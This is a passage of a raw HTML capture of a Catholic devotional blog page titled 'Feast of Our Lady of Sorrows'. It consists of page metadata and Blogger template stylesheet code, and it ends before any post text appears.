

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html
body_size: 54424
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/5517006334038186138/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' property='og:url'/>
<meta content='Feast of Our Lady of Sorrows' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/w1200-h630-p-k-no-nu/Ymyagchenie_zlix_serdec.jpg' property='og:image'/>
<title>
Feast of Our Lady of Sorrows - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Feast of Our Lady of Sorrows' property='og:title'/>
<meta content='https://www.gotomary.com/2017/09/feast-of-our-lady-of-sorrows.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Feast of Our Lady of Sorrows' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQxvg5aVRMsPUWR-Gl7MjNihYp1pEOVpPO6Ni-bpO5PBlCmURMOT4suJes810hxLw2uWjXlnQd1p_SRAUcSp98QT0lDTTL76BYekHBzP2-AnsoL9-Gem932TKmtAEVdnmDAfVM_f6xu4g/s320/Ymyagchenie_zlix_serdec.jpg' name='twitter:image'/>
<meta content='Feast of Our Lady of Sorrows' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
